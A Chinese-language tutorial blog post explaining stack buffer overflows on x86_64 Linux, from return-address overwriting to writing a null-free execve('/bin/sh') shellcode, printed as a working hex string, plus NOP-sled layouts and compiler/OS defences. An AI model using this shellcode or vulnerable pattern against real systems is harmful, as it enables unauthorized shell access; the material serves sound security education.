
緩衝區溢位(棧溢位)
前言
在現在的網路攻擊中,緩衝區溢位方式的攻擊佔據了很大一部分,緩衝區溢位是一種非常普遍的漏洞,但同時,它也是非常危險的一種漏洞,輕則導致系統宕機,重則可導致攻擊者獲取系統許可權,進而盜取資料,為所欲為。
其實緩衝區攻擊說來也簡單,請看下面一段程式碼:
void main(int argc, char *argv[]) {
char buffer[8];
if(argc > 1) strcpy(buffer, argv[1]);
}當我們在對argv[1]進行拷貝操作時,並沒對其長度進行檢查,這時候攻擊者便可以通過拷貝一個長度大於8的字串來覆蓋程式的返回地址,讓程式轉而去執行攻擊程式碼,進而使得系統被攻擊。
本篇主要講述緩衝區溢位攻擊的基本原理,我會從程式是如何利用棧這種資料結構來進行執行的開始,試著編寫一個shellcode,然後用該shellcode來溢位我們的程式來進行說明。我們所要使用的系統環境為x86_64 Linux,我們還要用到gcc(v7.4.0)、gdb(v8.1.0)等工具,另外,我們還需要一點組合語言的基礎,並且我們使用AT&T格式的彙編。
就我個人而言,作為一個新手,我還是比較慫來寫這篇文章而言的,如果你發現又任何的錯誤或者不恰當的地方,歡迎指出,希望這篇文章對您有幫助。
程序
在現代的作業系統中,程序是一個程式的執行實體,當在作業系統中執行一個程式是,作業系統會為我們的程式建立一個程序,並給我們的程式在記憶體中分配執行所需的空間,這些空間被稱為程序空間。程序空間主要有三部分組成:程式碼段,資料段和棧段。如下圖所示:

棧
棧是一種後入先出的資料結構,在現代的大多數程式語言中,都使用棧這種資料結構來管理過程之間的呼叫。那什麼又是過程之間的呼叫呢,說白了,一個函式或者一個方法便是一個過程,而在函式或方法內部呼叫另外的過程和方法便是過程間的呼叫。我們知道,程式的程式碼是被載入到記憶體中,然後一條條(這裡指彙編)來執行的,而且時不時的需要呼叫其他的函式。當一個呼叫過程呼叫一個被呼叫過程時,所要執行的程式碼所在的記憶體地址是不同的,當被呼叫過程執行完後,又要回到呼叫過程繼續執行。呼叫過程呼叫被呼叫過程時,需要使用call指令,並在call指令後指明要呼叫的地址,例如call 地址,當被呼叫過程返回時,使用ret
call指令時,程式會自動的將call的下一條指令的地址加入到棧中,我們叫做返回地址。當程式返回時,程式從棧中取出返回地址,然後使程式跳轉到返回地址處繼續執行。
另外,程式在呼叫另一個過程時需要傳遞的引數,以及一個過程的區域性變數(包括過程中開闢的緩衝區)都要分配在棧上。可見,棧是程式執行必不可少的一種機制。
但是,聰明的你可能一想:不對,既然程式的返回地址儲存在棧上,過程的引數以及區域性變數也儲存在棧上,我們可以在程式中操縱引數和區域性變數,那麼我們是否也能操作返回地址,然後直接跳轉到我們想要執行的程式碼處呢?答案當然是肯定的。
改變程式的返回地址
我們看這也一個程式。
example.c
void func() {
long *res;
res = &res + 2;
*res += 7;
}
void main() {
int x = 1;
func();
x = 0;
printf("%d\n", x);
}我們在shell中使用如下命令編譯執行一下,對於gcc編譯時所用的引數,我們先賣個關子。
$ `gcc -fno-stack-protector example.c -o example`
$ ./example你或許會說:“哎呀呀,不用看了,這麼簡單,執行結果是0嘛”。但結果真的是這樣嘛。其實,這個程式的執行結果是1。“什麼,這怎麼可能是1嘛,不得了不得了”
還記的我們提到的我們可以在程式中改變過程的返回地址嗎?在func中,看是是對res進行了一些無意義的操作,但是這卻改變了func的返回地址,跳過了x = 0這條賦值命令。讓我們從彙編的層面上看一下這個程式是如何執行的。
$ gdb gdb example
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
...
gdb-peda$ disassemble func
Dump of assembler code for function func:
0x000000000000064a <+0>: push %rbp
0x000000000000064b <+1>: mov %rsp,%rbp
0x000000000000064e <+4>: lea -0x8(%rbp),%rax
0x0000000000000652 <+8>: add $0x10,%rax
0x0000000000000656 <+12>: mov %rax,-0x8(%rbp)
...
0x000000000000066e <+36>: retq
End of assembler dump.在gdb中,我們使用disassemble func來檢視一下func函式的彙編程式碼,在這裡,程式棧上的情況是這樣的,其中棧的寬度為8位元組:

一看程式你也許會明白了,在4~12行(實際上這裡的行應該是該條指令在該函式中第幾個位元組處,這裡為了方便姑且就這樣叫吧)程式取得res的地址,並將其地址加上0x10(即16),這對應程式的res = &res + 2;,此時res指向的便是返回地址所在的地址了,然後使用*res += 7來改變返回地址。至於為什麼是加7而不是其他數,是因為我們的目的是跳過執行x = 0,而x = 0這條程式所佔的位元組數剛好為7個。我們使用disassemble main來檢視一下main函式的彙編程式碼。
gdb-peda$ disassemble main
Dump of assembler code for function main:
0x000000000000066f <+0>: push %rbp
0x0000000000000670 <+1>: mov %rsp,%rbp
0x0000000000000673 <+4>: sub $0x10,%rsp
0x0000000000000677 <+8>: movl $0x1,-0x4(%rbp)
0x000000000000067e <+15>: mov $0x0,%eax
0x0000000000000683 <+20>: callq 0x64a <func>
0x0000000000000688 <+25>: movl $0x0,-0x4(%rbp)
0x000000000000068f <+32>: mov -0x4(%rbp),%eax
...
End of assembler dump.上面的彙編程式碼中,第25行便是x = 0這條程式的彙編指令,我們的目的是跳過它,也就是說我們要直接執行第32行處的程式碼,現在返回地址是指向第25行的(還記得前面說的返回地址是call指令下一條指令的地址嗎),為了跳過它,我們給返回地址加7。
覆蓋返回地址
現在,我們大概瞭解瞭如何修改返回地址讓程式跳轉到我們指定的地方執行,但是要攻擊的程式可不是我們編寫的啊,我們只是知道程式的某個地方有個緩衝區可以讓我們往裡面寫資料,我們可沒有變法改變程式的程式碼啊。這個時候,我們就要說一說關於緩衝區的拷貝這件事了。
還記的我們開頭的程式嗎?這裡我們為了除錯起來方便,我們給它加個輸出。
test.c
void main(int argc, char *argv[]) {
char buffer[8];
if(argc > 1) strcpy(buffer, argv[1]);
printf("%s\n", buffer);
}我們的程式在棧上的結構大概是下面這個樣子。這裡將我們的棧換了個樣子

當程式對argv[1]進行拷貝操作時,依次將字元從低地址寫向高地址。當argv[1]的長度小於8時,我們的緩衝區buffer空間足夠,拷貝沒有問題可以完成,但當我們的argv[1]的過長的話,長到將返回地址都覆蓋了的話,main函式的返回地址就不知道返回到哪裡去了。
讓我們來試一下:
$ gcc -fo-stack-protector -o test test.c
$ ./test hello
hello
$ ./test helloworld
helloworld
$ ./test helloworld123456789
helloworld123456789
Segmentation fault可以看到當我們給定的引數為helloworld123456789,我們的程式出現了段錯誤,也即是這時候,我們的返回地址被破環了,導致main函式返回時出錯。這時候的棧看起來是下面這個樣子的:

對照前面的棧結構,發現main函式的返回地址的確被破壞了。若是我們往返回地址處覆蓋一個我們想要執行的程式的地址,那是不是就可以執行我們的程式了呢?
shellcode
那麼攻擊時要執行什麼程式呢?一般情況下,我們想通過緩衝區溢位來獲取一個shell,一旦有了shell,我們就可以“為所欲為”了,因此我們也把這種程式叫做shellcode。那麼這個shellcode在哪呢,可以確定的是,系統管理員是不會在系統中留一個shellcode的,也並不會告訴你:嘿,我這裡有一個shellcode,地址是xxxx,你快把返回地址給覆蓋了,來著裡執行吧。所以,這個shellcode還需要我們自己編寫,並傳到要攻擊的系統上。那要傳遞到哪呢?緩衝區不正是一個好地方嘛。
我們知道,在馮·諾伊曼架構的計算機中,資料和程式碼是不加以明確區分的,也就是說,記憶體中某個地方的東西,它既可以看作是一個程式的資料,也可以當作程式碼來執行。所以,我們大概有了一個攻擊思路:我們將我們的shellcode放在緩衝區中,然後通過覆蓋返回地址跳轉到我們shellcode處,進而執行我們的shellcode
下面,我們來討論如何編寫一個shellcode
首先,我們為了得到一個shell,需要使用第59和60號系統呼叫,下面是他們的系統呼叫表,並以C語言的方式指明瞭他們的引數。
| %rax | system call | %rdi | %rsi | %rdx |
|---|---|---|---|---|
| 59 | sys_execve | const char *filename | const char *const argv[] | const char* const envp[] |
| 60 | sys_exit | int error_code |
他們分別對應C語言中的系統函式int execve(const char *filename, char *const argv[ ], char *const envp[ ]);和exit(int error_code),execve()用於在一個程序中啟動新的程式,它的第一個引數是指程式所在的路徑,第二個引數是傳遞給程式的引數,陣列指標argv必須以程式filename開頭,NULL結尾,最後一個引數為傳遞個程式的新環境變數。而exit()的引數指明它的退出程式碼。
下面這個C語言程式便可以獲取一個shell,當在獲取的shell中輸入exit時便可退出shell,且退出程式碼為0。
#include <stdio.h>
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
exit(0);
}現在,讓我們從彙編的角度思考一下,該如何編寫一個和上面這個程式功能相似的shellcode。
- 首先,我們需要一個字串"/bin/sh",並且需要知道它的確切地址
- 然後,我們需要將引數傳遞給相應的暫存器
- 最後,呼叫系統呼叫。
如何方便的獲取到一個字串的地址呢?一種方法是將字串放到一個call指令的後面,這樣,當這個call指令執行的時候,該字串的首地址便被加入到棧中。 好了,我不再繞彎子了,下面給出一個shellcode
jmp mycall
func: pop %rbx
mov %rbx, 0x8(%rsp)
movb $0x0, 0x7(%rsp)
movl $0x0, 0x10(%rsp)
mov $59, %rax
mov %rbx, %rdi
lea 0x8(%rsp), %rsi
lea 0x10(%rsp), %rdx
syscall
mov $60, %rax
mov $0, %rdi
syscall
mycall: call func
.string \"/bin/sh\"現在,我們依次看一下每一條指令的意思。
1. jmp mycall
當shellcode執行時,會先執行這一條,這會使我們的程式跳轉到第14行的call指令處
2. func: pop %rbx
我們從棧中獲取返回地址,這也是字串所在的地址
3. mov %rbx, 0x8(%rsp)
4. movb $0x0, 0x7(%rsp)
5. movl $0x0, 0x10(%rsp)
儘管我們有了字串的地址,但是我們並沒有第二個引數和第三個引數所在的地址,所以程式在棧上構造出第二個和第三個引數
6. mov $59, %rax
7. mov %rbx, %rdi
8. lea 0x8(%rsp), %rsi
9. lea 0x10(%rsp), %rdx
我們將引數傳遞給指定的暫存器
10. syscall
使用syscall指令進行系統呼叫,這在x86 Linux中為int 0x80
11. mov $60, %rax
12. mov $0, %rdi
13. syscall
為了使我們的shellcode在退出shell後正常退出,需要呼叫下exit系統呼叫,退出程式碼為0
14. mycall: call func
15. .string \"/bin/sh\"現在,我們有了shellcode,我們先用C語言內聯彙編的方式測試一下它是否能執行。
shellcode_test.c
void main() {
__asm__(
"jmp mycall\n\t"
"func: pop %rbx\n\t"
"mov %rbx, 0x8(%rsp)\n\t"
"movb $0x0, 0x7(%rsp)\n\t"
"movl $0x0, 0x10(%rsp)\n\t"
"mov $59, %rax\n\t"
"mov %rbx, %rdi\n\t"
"lea 0x8(%rsp), %rsi\n\t"
"lea 0x10(%rsp), %rdx\n\t"
"syscall\n\t"
"mov $60, %rax\n\t"
"mov $0, %rdi\n\t"
"syscall\n\t"
"mycall: call func\n\t"
".string \"/bin/sh\""
);
}試著編譯執行一下:
$ gcc shellcode_test.c -o shellcode_test
$ ./shellcode_test
sh-4.4# exit
exit
$Wow,我們的shellcode完全可行,但是現在還並沒有結束。眾所周知,程式在記憶體中都是以二進位制的形式儲存的,我們的程式也不例外,因為我們需要將我們的shellcode傳遞到緩衝區中去,如果直接傳遞程式碼,那顯然是不行的,我們要傳遞的應該是編譯生成的二進位制才對,這樣在目標機器上直接就可以執行。現在,我們使用gdb將我們的程式轉換為二進位制(確切的說應該是16進位制,不過都一樣嘛)
$ gdb gdb shellcode_test
....
gdb-peda$ disassemble main
Dump of assembler code for function main:
0x00000000000005fa <+0>: push %rbp
0x00000000000005fb <+1>: mov %rsp,%rbp
0x00000000000005fe <+4>: jmp 0x639 <main+63>
0x0000000000000600 <+6>: pop %rbx
0x0000000000000601 <+7>: mov %rbx,0x8(%rsp)
0x0000000000000606 <+12>: movb $0x0,0x7(%rsp)
0x000000000000060b <+17>: movl $0x0,0x10(%rsp)
0x0000000000000613 <+25>: mov $0x3b,%rax
0x000000000000061a <+32>: mov %rbx,%rdi
0x000000000000061d <+35>: lea 0x8(%rsp),%rsi
0x0000000000000622 <+40>: lea 0x10(%rsp),%rdx
0x0000000000000627 <+45>: syscall
0x0000000000000629 <+47>: mov $0x3c,%rax
0x0000000000000630 <+54>: mov $0x0,%rdi
0x0000000000000637 <+61>: syscall
0x0000000000000639 <+63>: callq 0x600 <main+6>
0x000000000000063e <+68>: (bad)
0x000000000000063f <+69>: (bad)
0x0000000000000640 <+70>: imul $0x90006873,0x2f(%rsi),%ebp
0x0000000000000647 <+77>: pop %rbp
0x0000000000000648 <+78>: retq
End of assembler dump.
gdb-peda$ x /64xb main+4
0x5fe <main+4>: 0xeb 0x39 0x5b 0x48 0x89 0x5c 0x24 0x08
0x606 <main+12>: 0xc6 0x44 0x24 0x07 0x00 0xc7 0x44 0x24
0x60e <main+20>: 0x10 0x00 0x00 0x00 0x00 0x48 0xc7 0xc0
0x616 <main+28>: 0x3b 0x00 0x00 0x00 0x48 0x89 0xdf 0x48
0x61e <main+36>: 0x8d 0x74 0x24 0x08 0x48 0x8d 0x54 0x24
0x626 <main+44>: 0x10 0x0f 0x05 0x48 0xc7 0xc0 0x3c 0x00
0x62e <main+52>: 0x00 0x00 0x48 0xc7 0xc7 0x00 0x00 0x00
0x636 <main+60>: 0x00 0x0f 0x05 0xe8 0xc2 0xff 0xff 0xff可以看到,除了字串以外,我們的程式是從第4行到第63行,由於字串在記憶體中儲存的是ascii碼,這裡也就不需要獲取其二進位制了。
好了,現在我們已經有了shellcode的二進位制了,但是還有一個問題。可以看到,我們的程式中有0x00這種資料,由於我們的shellcode作為字串傳遞到緩衝區中的,這代表的恰恰是也個字串的結束,也就是說,但我們的字串往緩衝區拷貝的時候,當遇到0x00時,無論我們的shellcode有沒有拷貝完,都會停止拷貝。我們可不想我們費盡千辛萬苦寫出的shellcode竟然只被拷貝的殘缺不全。下面,我們改進一下我們的程式。
shellcode_test1.c
void main() {
__asm__(
"jmp mycall\n\t"
"func: pop %rbx\n\t"
"mov %rbx, 0x8(%rsp)\n\t"
"xor %rax, %rax\n\t"
"movb %al, 0x7(%rsp)\n\t"
"movl %eax, 0x10(%rsp)\n\t"
"movb $0x3b, %al\n\t"
"mov %rbx, %rdi\n\t"
"lea 0x8(%rsp), %rsi\n\t"
"lea 0x10(%rsp), %rdx\n\t"
"syscall\n\t"
"xor %rdi, %rdi\n\t"
"xor %rax, %rax\n\t"
"movb $60, %al\n\t"
"syscall\n\t"
"mycall: call func\n\t"
".string \"/bin/sh\""
);
}對照shellcode_test.c,我們只是改變了一些賦值操作。讓我們看一下效果。
$ gcc shellcode_test1.c -o shellcode_test1
$ gdb shellcode_test1
...
gdb-peda$ disassemble main
Dump of assembler code for function main:
0x00000000000005fa <+0>: push %rbp
0x00000000000005fb <+1>: mov %rsp,%rbp
0x00000000000005fe <+4>: jmp 0x62c <main+50>
0x0000000000000600 <+6>: pop %rbx
0x0000000000000601 <+7>: mov %rbx,0x8(%rsp)
0x0000000000000606 <+12>: xor %rax,%rax
0x0000000000000609 <+15>: mov %al,0x7(%rsp)
0x000000000000060d <+19>: mov %eax,0x10(%rsp)
0x0000000000000611 <+23>: mov $0x3b,%al
0x0000000000000613 <+25>: mov %rbx,%rdi
0x0000000000000616 <+28>: lea 0x8(%rsp),%rsi
0x000000000000061b <+33>: lea 0x10(%rsp),%rdx
0x0000000000000620 <+38>: syscall
0x0000000000000622 <+40>: xor %rdi,%rdi
0x0000000000000625 <+43>: xor %rax,%rax
0x0000000000000628 <+46>: mov $0x3c,%al
0x000000000000062a <+48>: syscall
0x000000000000062c <+50>: callq 0x600 <main+6>
0x0000000000000631 <+55>: (bad)
0x0000000000000632 <+56>: (bad)
0x0000000000000633 <+57>: imul $0x90006873,0x2f(%rsi),%ebp
0x000000000000063a <+64>: pop %rbp
0x000000000000063b <+65>: retq
End of assembler dump.
gdb-peda$ x /51xb main+4
0x5fe <main+4>: 0xeb 0x2c 0x5b 0x48 0x89 0x5c 0x24 0x08
0x606 <main+12>: 0x48 0x31 0xc0 0x88 0x44 0x24 0x07 0x89
0x60e <main+20>: 0x44 0x24 0x10 0xb0 0x3b 0x48 0x89 0xdf
0x616 <main+28>: 0x48 0x8d 0x74 0x24 0x08 0x48 0x8d 0x54
0x61e <main+36>: 0x24 0x10 0x0f 0x05 0x48 0x31 0xff 0x48
0x626 <main+44>: 0x31 0xc0 0xb0 0x3c 0x0f 0x05 0xe8 0xcf
0x62e <main+52>: 0xff 0xff 0xff 現在,我們的shellcode中已經沒有0x00了,並且還變短了呢。
現在,我們試一試這個shellcode作為字串能否執行。
shellcode.c
#include<stdio.h>
#include<string.h>
char shellcode[] = "\xeb\x2c\x5b\x48\x89\x5c\x24\x08\x48\x31\xc0\x88\x44\x24\x07\x89\x44\x24"
"\x10\xb0\x3b\x48\x89\xdf\x48\x8d\x74\x24\x08\x48\x8d\x54\x24\x10\x0f\x05"
"\x48\x31\xff\x48\x31\xc0\xb0\x3c\x0f\x05\xe8\xcf\xff\xff\xff/bin/sh";
void test() {
long *ret;
ret = (long *)&ret + 2;
(*ret) = (long)shellcode;
}
void main() {
test();
}$ gcc -z execstack -fno-stack-protector -o shellcode shellcode.c
$ ./shellcode
sh-4.4# exit
exit
$哈,完全可以執行。
使用shellcode
現在,我們已經有了shellcode,我們在前面也提供了一種攻擊思路,但是最終的困難卻在於我們該如何利用緩衝區溢位來修改返回地址,說實話,到現在為止,博主並沒有找到一個優雅的、簡單的修改返回地址的方法。在我所看的一些文章中,唯一的方法就是“試”,這當然還需要靠點運氣,更何況現在作業系統一般採用棧隨機化,並不好“試”。
一種比較好的方法是在shellcode前面加上許多nop指令,並在後面加上許多要覆蓋的返回地址。由於nop代表空指令,且只佔一個位元組,不管我們的返回地址返回到shellcode前面的任何一個nop,程式都會執行到shellcode所在的地方,而不必非要返回到shellcode的開頭處,這會大大增加shellcode被執行的機率。

但是,這對一些比較小的緩衝區卻並不是很適用,因為比較小的緩衝區並不能有太多了nop或者太長的shellcode,否則返回地址直接被shellcode或者甚至被nop給覆蓋了,在別處看到的是,解決這類小緩衝區的方法也很簡單,我們把返回地址放在前面,nop放在中間,shellcode放在最後面,就像這樣:

這樣理論上,nop可以很多,執行shellcode的機會也會大大增加。
防範
現代編譯器已經加入了許多防範緩衝區溢位的機制,例如緩衝區溢位檢查(還記的我前面賣的關子嗎?我們使用了gcc的-fno-stack-protector引數,就是讓編譯器不要加入這種機制,以免干擾我們的實驗。)、禁止棧內執行程式碼(shellcode.c編譯時所用的-z execstack,該引數是允許棧內程式碼執行)。緩衝區溢位檢查是指在棧上的區域性變數分配之前,先分配一些空間儲存某個數,當在程式返回之前,先檢查這個數有沒有被改變,若被改變了,則立即觸發中斷,防止去執行shellcode。另外,現代作業系統也加入了許多措施來阻止緩衝區溢位,比如棧的隨機化(這又大大降低了我們“猜”中返回地址的機率)。
但是,儘管作業系統和編譯器都加入瞭如此多的機制來防範緩衝區溢位,但是,攻擊者總還是有種種辦法繞過這些機制,所以,要從根本上杜絕緩衝區溢位,還是要從我們寫程式入手,在對緩衝區操作前,一定要對其操作的範圍進行限制,不要使用那些危險的函式,比如gets、不限制長度的strcpy等等。
小結
程式依靠棧來執行,並將區域性變數分配在棧上,call指令也將返回地址放在棧上,這是可以進行緩衝區溢位的前提。
緩衝區溢位是通過覆蓋返回地址,進而去執行攻擊程式(shellcode)來實現的。
shellcode編寫完成後要轉換為二進位制(16進位制)資料,且不得出現0x00,這代表了字串的結束
防範緩衝區溢位要使用正確的編譯選項,更重要的是正確的編寫程式。
完